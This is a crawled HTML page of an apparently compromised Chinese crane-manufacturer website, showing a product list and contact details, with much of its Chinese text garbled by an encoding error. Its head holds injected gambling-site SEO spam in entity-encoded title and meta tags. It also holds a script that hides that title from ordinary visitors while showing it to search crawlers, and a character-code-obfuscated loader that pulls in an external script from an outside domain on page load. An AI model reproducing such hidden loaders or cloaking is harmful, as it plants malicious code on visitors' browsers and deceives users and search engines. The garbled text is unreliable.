

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://baozhuangcheng.cn/index.php?p=productsshow&id=306&lanmu=2
body_size: 24661
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;</title>
<meta name="keywords" content="&#107;&#97;&#105;&#121;&#117;&#110;&#24320;&#20113;&#44;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#110;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#39029;&#30331;&#24405;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#32593;&#30331;&#24405;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#30331;&#24405;&#20837;&#21475;&#23448;&#32593;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#39318;&#39029;&#44;&#44;&#23448;&#32593;&#24320;&#20113;&#44;&#24320;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#20837;&#21475;&#44;&#24320;&#121;&#117;&#110;&#23448;&#32593;&#44;&#24320;&#121;&#117;&#110;&#30331;&#24405;&#20837;&#21475;&#44;&#24320;&#20113;&#24179;&#21488;&#23448;&#32593;&#44;&#24320;&#20113;&#30331;&#24405;&#20837;&#21475;&#30331;&#24405;&#44;&#24320;&#20113;&#30331;&#24405;&#21475;"/>
<meta name="description" content="&#9917;&#65039;&#9917;&#65039;&#9917;&#65039;&#75;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#12304;&#9989;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#9917;&#65039;&#12305;&#75;&#65;&#73;&#89;&#85;&#78;&#32;&#83;&#80;&#79;&#82;&#84;&#83;&#25163;&#26426;&#29256;&#20026;&#24744;&#25552;&#20379;&#58;&#24320;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#12289;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;&#12289;&#20113;&#24320;&#20840;&#31449;&#97;&#112;&#112;&#12289;&#24320;&#20113;&#38598;&#22242;&#23448;&#26041;&#32593;&#31449;&#12289;&#19979;&#36733;&#32593;&#22336;&#12289;&#32;&#32593;&#39029;&#29256;&#30331;&#24405;&#12289;&#23448;&#32593;&#20837;&#21475;&#23458;&#25143;&#31471;&#19979;&#36733;&#20197;&#21450;&#21457;&#24067;&#24179;&#21488;&#20248;&#24800;&#27963;&#21160;&#20449;&#24687;&#12289;&#25307;&#21830;&#20195;&#29702;&#21152;&#30431;&#31561;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#24179;&#21488;&#23448;&#32593;&#20837;&#21475;&#44;&#25105;&#20204;&#38598;&#22242;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23448;&#32593;&#35206;&#30422;&#19990;&#30028;&#21508;&#22320;&#36187;&#20107;&#55358;&#56808;&#44;&#20307;&#32946;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#24425;&#31080;&#12289;&#26827;&#29260;&#12289;&#30005;&#23376;&#28216;&#25103;&#31561;&#28909;&#38376;&#28216;&#25103;&#31561;&#24744;&#26469;&#20307;&#39564;&#20026;&#24744;&#25552;&#20379;&#50;&#52;&#23567;&#26102;&#22312;&#32447;&#26381;&#21153;&#26356;&#22810;&#31934;&#24425;&#27963;&#21160;&#23089;&#20048;&#31561;&#30528;&#24744;&#33;&#36214;&#24555;&#20307;&#39564;&#21543;&#33;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="������ʡ���������豸���޹�˾"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,114,103,120,57,57,54,46,99,111,109,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>
<meta name="keywords" content="������ʡ���������豸���޹�˾" />
    <meta name="description" content="������ʡ���������豸���޹�˾" />
    <link type="text/css" href="templates/lilan/style/css.css" rel="stylesheet"/>
    <script>
        var _hmt = _hmt || [];
        (function() {
            var hm = document.createElement("script");
            hm.src = "https://hm.baidu.com/hm.js?50972b4aedb81f73baf641d9827e90df";
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>
</head>
<body>
<!--[if IE 6]>
    <script src="templates/lilan/js/js.js" type="text/javascript"></script>
    <script  type="text/javascript">
        DD_belatedPNG.fix('img,.lt_prolist ul li');
    </script>
<![endif]-->
<script type="text/javascript" src="templates/lilan/js/jquery-1.11.3.min.js"></script>
<script type="text/javascript" src="templates/lilan/js/unslider-min.js"></script>
<script type="text/javascript" src="templates/lilan/js/N165.js"></script>
<script type="text/javascript" src="templates/lilan/js/N167.js"></script>

<div class="top_bg">
    <div class="top">
      <div class="logo" style="float:left;"><a href="#"><img src="uploadfile/44991_20240423165421.png"></a></div>
      <div style="float:right; margin:40px 0 0 0;"><p>
	<strong><span style="font-size:18px;color:#E53333;"><br />
</span></strong> 
</p>
<p>
	<strong><span style="font-size:18px;color:#E53333;"><br />
</span></strong> 
</p>
<p>
	<strong><span style="font-size:32px;color:#E53333;">�������ߣ�136 3361 5966</span></strong>
</p></div>
    </div>
    <div class="nav">
      <ul>
        <li><a href='index.php'>��ҳ</a></li><li><a href='index.php?p=about&lanmu=3'>��˾���</a></li><li><a href='index.php?p=news_list&lanmu=1'>���Ŷ�̬</a></li><li><a href='index.php?p=products_list&lanmu=2'>��Ʒչʾ</a></li><li><a href='index.php?p=gbook&lanmu=6'>��������</a></li><li><a href='index.php?p=about&lanmu=7'>��ϵ����</a></li>
      </ul>
    </div>
    <div class="">
    <ul class="rslides slide slide1" id="slider">
    
                                    <li id="slide1_s0" class="slide1_on"><img src="../uploadfile/65296_20190909161904.png"></li>
                                <li id="slide1_s1"><img src="../uploadfile/28723_20161207100102.jpg"></li>
                                <li id="slide1_s2"><img src="../uploadfile/14202_20161207100858.jpg"></li>
               </ul>
</div>
<script>
$(function(){
  $('.banner').unslider({
    dots: false,//�㵼��
    autoplay: true,//�Զ�����
    speed:400,//�����ٶ�
    delay:5000,//�ֲ����
    arrows: false,//�Ƿ���ʾ���Ҽ�ͷ
    fluid: true,//�Ƿ�֧����Ӧʽ
  });
});
</script>
</div>
<div class="kong"></div>
<script type="text/javascript" src="templates/lilan/js/zzsc.js"></script>
<style>
.unslider{overflow:auto}
.unslider-wrap{position:relative}
.unslider-wrap.unslider-carousel li{float:left}
.unslider-fade{position:relative}
.unslider-fade .unslider-wrap li{position:absolute;left:0;top:0;right:0;z-index:8}
.unslider-fade .unslider-wrap li.unslider-active{z-index:10}
.unslider li{list-style:none;margin:0;padding:0;border:none}.unslider-arrow{position:absolute;left:20px;z-index:2;cursor:pointer}
.unslider-arrow.next{left:auto;right:20px}
.unslider{position: relative;}
.banner { position: relative; overflow: hidden; text-align: center; height: auto!important;}
.banner li { list-style: none;}
.banner ul li { float: left;}
.banner ul li img{width: 100%;}
.unslider-nav{position: relative; display:none;}
.unslider-nav ol { position: absolute; left: 0; right: 0; bottom: 20px; text-align: center; z-index: 100;}
.unslider-nav ol li{display: inline-block; width: 14px; height: 14px; border-radius:50%; margin: 0 8px; text-indent: -999em; background: #333;cursor: pointer; -webkit-transition: background .5s, opacity .5s; -moz-transition: background .5s, opacity .5s; transition: background .5s, opacity .5s;}
.unslider-nav .unslider-active{background: #57c715!important;opacity: 1;}

</style>
<div class="main_02">
    <div class="danye">
        <div class="title">
            <h1>��˾���<br /><font>COMPANY PROFILE</font></h1>
            <h2><a href="index.php?p=about&lanmu=3"><img src="templates/lilan/images/bg_09.jpg"  border="0" /></a></h2>
        </div>
        <div class="con" style="position:relative;">
            <div style=" height:80px; overflow:hidden;"><span style="font-size:14px;line-height:21px;">�� &nbsp; ������ʡ���������豸���޹�˾����Ҫ���µ綯</span><span style="font-size:14px;line-height:21px;">����˫�����ػ�����ʽ���ػ������������촬��ʽ���ػ����ۿ����ػ���ұ�����ػ������۵�������ϵ�����ػ������������ۡ�</span></div>
            <div style="width:186px; height:160px; position:absolute; bottom:0; left:0;"><p>
	<br />
</p>
<p>
	<img src="uploadfile/image/20161130/20161130034539_92309.jpg" alt="" height="160" />
</p></div>
        </div>
    </div>
    <div class="new_index_list1">
        <div class="title">
            <h1>���Ŷ�̬<br /><font>COMPANY NEWS</font></h1>
            <h2><a href="index.php?p=newslist&lanmu=1"><img src="templates/lilan/images/bg_09.jpg" border="0"  /></a></h2>
        </div>
        <div class="con">
            <div style="width:100%; height:140px;"><img src="uploadfile/image/20160108/20160108011434_57859.jpg" alt="" height="140" /><!--<img src="templates/lilan/images/bg_06-05.jpg" border="0" />--></div>
            
                                    <div class="news_con1">
                <a href="index.php?p=newsshow&id=46&lanmu=1"><h1 style="width:280px; overflow:hidden;"><strong style="color:#006bc0;"></strong>&nbsp;���ʮ����...</h1><h2>[2017-12-26]</h2></a>
            </div>
                        <div class="news_con1">
                <a href="index.php?p=newsshow&id=45&lanmu=1"><h1 style="width:280px; overflow:hidden;"><strong style="color:#006bc0;"></strong>&nbsp;���ػ���ȫ�������...</h1><h2>[2017-12-26]</h2></a>
            </div>
                        <div class="news_con1">
                <a href="index.php?p=newsshow&id=44&lanmu=1"><h1 style="width:280px; overflow:hidden;"><strong style="color:#006bc0;"></strong>&nbsp;��ʽ���ػ��İ�ȫά��ע������...</h1><h2>[2017-12-26]</h2></a>
            </div>
                                </div>
    </div>
    <div class="s_page">
        <div class="title">
            <h1>��ϵ����<br /><font>CONTACT US</font></h1>
            <h2><a href="index.php?p=about&lanmu=7"><img src="templates/lilan/images/bg_09.jpg" border="0" /></a></h2>
        </div>
        <div class="con">
            <h2>
	<span style="font-size:24px;line-height:1.5;"><span style="font-size:12px;"><span style="font-size:24px;">��ϵ�ˣ�������</span><br />
</span></span><span style="font-size:24px;line-height:1.5;">�ֻ���</span><span style="font-size:10px;"><span style="font-size:24px;">136 3361 5966</span></span><span style="font-size:10px;"><span style="font-size:12px;"><br />
</span></span><span style="font-size:24px;line-height:1.5;"><span style="font-size:24px;">�绰��</span><span style="font-size:12px;"><span style="font-size:24px;">0451-51021496</span><br />
</span></span><span style="font-size:24px;line-height:1.5;"><span style="font-size:12px;"><span style="font-size:24px;">���䣺ksqzky@126.com</span><br />
</span></span><span style="font-size:12px;line-height:1.5;"><span style="font-size:24px;">��ַ��������ʡ���������ɱ��������㳡����11-42��</span><span style="font-size:24px;"></span><span style="font-size:24px;"></span></span> 
</h2>
<p>
	<br />
</p>
        </div>
    </div>
    <div class="clear"></div>
</div>
<div class="kong1"></div>
<div class="main_01">
    <div class="pro_index_list">
        <div class="title"></div>
        <div class="con">
            <div id="marqueediv7" style="width:1200px; height:190px; overflow:auto; margin:0 auto;">
                <table width='100%' align=center cellpadding=0 cellspacing=0 style="display:inline">
                    <tr>
                        
                                                                        <td width="180" align="left">
                            <div class="pro_index_con">
                                <a href="index.php?p=productsshow&id=119&lanmu=2" target="_self">
                                    <img src="uploadfile/image/20171226/20171226150152_73737.jpg" width="210" height="117" alt="" /><br />
                                    MG˫����ʽ���ػ�
                                </a>
                            </div>
                        </td>
                        <td>&nbsp;&nbsp;&nbsp;&nbsp;</td>
                                                <td width="180" align="left">
                            <div class="pro_index_con">
                                <a href="index.php?p=productsshow&id=118&lanmu=2" target="_self">
                                    <img src="uploadfile/image/20171226/20171226145655_63440.jpg" width="210" height="117" alt="" /><br />
                                    QD˫����ʽ���ػ�
                                </a>
                            </div>
                        </td>
                        <td>&nbsp;&nbsp;&nbsp;&nbsp;</td>
                                                <td width="180" align="left">
                            <div class="pro_index_con">
                                <a href="index.php?p=productsshow&id=117&lanmu=2" target="_self">
                                    <img src="uploadfile/20171226/20171226145501_19777.jpg" width="210" height="117" alt="" /><br />
                                    QD˫����ʽ���ػ�
                                </a>
                            </div>
                        </td>
                        <td>&nbsp;&nbsp;&nbsp;&nbsp;</td>
                                                <td width="180" align="left">
                            <div class="pro_index_con">
                                <a href="index.php?p=productsshow&id=116&lanmu=2" target="_self">
                                    <img src="uploadfile/image/20170822/20170822114658_83622.jpg" width="210" height="117" alt="" /><br />
                                    ��ʽ���ػ�
                                </a>
                            </div>
                        </td>
                        <td>&nbsp;&nbsp;&nbsp;&nbsp;</td>
                                                <td width="180" align="left">
                            <div class="pro_index_con">
                                <a href="index.php?p=productsshow&id=53&lanmu=2" target="_self">
                                    <img src="uploadfile/20161207/20161207105734_50877.jpg" width="210" height="117" alt="" /><br />
                                    BMH�Ͱ���ʽ���ػ�
                                </a>
                            </div>
                        </td>
                        <td>&nbsp;&nbsp;&nbsp;&nbsp;</td>
                                                <td width="180" align="left">
                            <div class="pro_index_con">
                                <a href="index.php?p=productsshow&id=55&lanmu=2" target="_self">
                                    <img src="uploadfile/20161207/20161207105734_97783.jpg" width="210" height="117" alt="" /><br />
                                    MH�Ͱ�����ʽ���ػ�
                                </a>
                            </div>
                        </td>
                        <td>&nbsp;&nbsp;&nbsp;&nbsp;</td>
                                                <td width="180" align="left">
                            <div class="pro_index_con">
                                <a href="index.php?p=productsshow&id=56&lanmu=2" target="_self">
                                    <img src="uploadfile/20161207/20161207105734_93402.jpg" width="210" height="117" alt="" /><br />
                                    MH�ͻ�����ʽ���ػ�
                                </a>
                            </div>
                        </td>
                        <td>&nbsp;&nbsp;&nbsp;&nbsp;</td>
                                                <td width="180" align="left">
                            <div class="pro_index_con">
                                <a href="index.php?p=productsshow&id=57&lanmu=2" target="_self">
                                    <img src="uploadfile/20161207/20161207105734_70114.jpg" width="210" height="117" alt="" /><br />
                                    MG˫����ʽ���ػ�
                                </a>
                            </div>
                        </td>
                        <td>&nbsp;&nbsp;&nbsp;&nbsp;</td>
                                                <td width="180" align="left">
                            <div class="pro_index_con">
                                <a href="index.php?p=productsshow&id=59&lanmu=2" target="_self">
                                    <img src="uploadfile/20161207/20161207110418_62462.jpg" width="210" height="117" alt="" /><br />
                                    MDG����ʽ���ػ�
                                </a>
                            </div>
                        </td>
                        <td>&nbsp;&nbsp;&nbsp;&nbsp;</td>
                                                <td width="180" align="left">
                            <div class="pro_index_con">
                                <a href="index.php?p=productsshow&id=42&lanmu=2" target="_self">
                                    <img src="uploadfile/20161207/20161207102825_45845.jpg" width="210" height="117" alt="" /><br />
                                    QZ˫��ץ�����ػ�
                                </a>
                            </div>
                        </td>
                        <td>&nbsp;&nbsp;&nbsp;&nbsp;</td>
                                                <td width="180" align="left">
                            <div class="pro_index_con">
                                <a href="index.php?p=productsshow&id=43&lanmu=2" target="_self">
                                    <img src="uploadfile/20161207/20161207102826_76862.jpg" width="210" height="117" alt="" /><br />
                                    QB˫���������ػ�
                                </a>
                            </div>
                        </td>
                        <td>&nbsp;&nbsp;&nbsp;&nbsp;</td>
                                                <td width="180" align="left">
                            <div class="pro_index_con">
                                <a href="index.php?p=productsshow&id=44&lanmu=2" target="_self">
                                    <img src="uploadfile/20161207/20161207102826_98200.jpg" width="210" height="117" alt="" /><br />
                                    QDY˫��ұ�����ػ�
                                </a>
                            </div>
                        </td>
                        <td>&nbsp;&nbsp;&nbsp;&nbsp;</td>
                                                <td width="180" align="left">
                            <div class="pro_index_con">
                                <a href="index.php?p=productsshow&id=45&lanmu=2" target="_self">
                                    <img src="uploadfile/20161207/20161207102826_15158.jpg" width="210" height="117" alt="" /><br />
                                    LH��«˫�����ػ�
                                </a>
                            </div>
                        </td>
                        <td>&nbsp;&nbsp;&nbsp;&nbsp;</td>
                                                <td width="180" align="left">
                            <div class="pro_index_con">
                                <a href="index.php?p=productsshow&id=46&lanmu=2" target="_self">
                                    <img src="uploadfile/20161207/20161207102826_12699.jpg" width="210" height="117" alt="" /><br />
                                    YZұ�����ػ�
                                </a>
                            </div>
                        </td>
                        <td>&nbsp;&nbsp;&nbsp;&nbsp;</td>
                                                <td width="180" align="left">
                            <div class="pro_index_con">
                                <a href="index.php?p=productsshow&id=48&lanmu=2" target="_self">
                                    <img src="uploadfile/20161207/20161207102826_99772.jpg" width="210" height="117" alt="" /><br />
                                    QL˫�����ػ�
                                </a>
                            </div>
                        </td>
                        <td>&nbsp;&nbsp;&nbsp;&nbsp;</td>
                                                <td width="180" align="left">
                            <div class="pro_index_con">
                                <a href="index.php?p=productsshow&id=60&lanmu=2" target="_self">
                                    <img src="uploadfile/20161207/20161207111426_82891.jpg" width="210" height="117" alt="" /><br />
                                    LX�͵綯�����������ػ�
                                </a>
                            </div>
                        </td>
                        <td>&nbsp;&nbsp;&nbsp;&nbsp;</td>
                                                <td width="180" align="left">
                            <div class="pro_index_con">
                                <a href="index.php?p=productsshow&id=62&lanmu=2" target="_self">
                                    <img src="uploadfile/20161207/20161207111426_95520.jpg" width="210" height="117" alt="" /><br />
                                    LD�͵綯��������
                                </a>
                            </div>
                        </td>
                        <td>&nbsp;&nbsp;&nbsp;&nbsp;</td>
                                                <td width="180" align="left">
                            <div class="pro_index_con">
                                <a href="index.php?p=productsshow&id=63&lanmu=2" target="_self">
                                    <img src="uploadfile/20161207/20161207111427_15465.jpg" width="210" height="117" alt="" /><br />
                                    LD�͵綯��������
                                </a>
                            </div>
                        </td>
                        <td>&nbsp;&nbsp;&nbsp;&nbsp;</td>
                                                <td width="180" align="left">
                            <div class="pro_index_con">
                                <a href="index.php?p=productsshow&id=64&lanmu=2" target="_self">
                                    <img src="uploadfile/20161207/20161207111427_68730.jpg" width="210" height="117" alt="" /><br />
                                    LD�͵綯��������
                                </a>
                            </div>
                        </td>
                        <td>&nbsp;&nbsp;&nbsp;&nbsp;</td>
                                                <td width="180" align="left">
                            <div class="pro_index_con">
                                <a href="index.php?p=productsshow&id=65&lanmu=2" target="_self">
                                    <img src="uploadfile/20161207/20161207111427_79400.jpg" width="210" height="117" alt="" /><br />
                                    LX�͵綯�����������ػ�
                                </a>
                            </div>
                        </td>
                        <td>&nbsp;&nbsp;&nbsp;&nbsp;</td>
                                                                    </tr>
                </table>
            </div>
            <script src="templates/lilan/MSClass.js"></script>
            <script type="text/javascript">
                new Marquee("marqueediv7",2,1,1200,190,20,0,0);
            </script>
        </div>
    </div>
    <div class="clear"></div>
</div>
<div class="kong"></div>
<div class="bot">
  <div class="bot_center"> 
     <p align="center">
	<strong><span style="font-size:14px;">��Ȩ����:������ʡ���������豸���޹�˾ ����֧�֣����ɿƼ�</span></strong> 
</p>
<p align="center">
	<a href="http://beian.miit.gov.cn" target="_blank"><strong><span style="font-size:14px;"><span style="font-family:" font-size:14px;background-color:#ffffff;"="">��ICP��2024021949��</span></span></strong></a> 
</p>
<p>
	<br />
</p>


  </div>
</div>

</body>
</html>
MySQL ERROR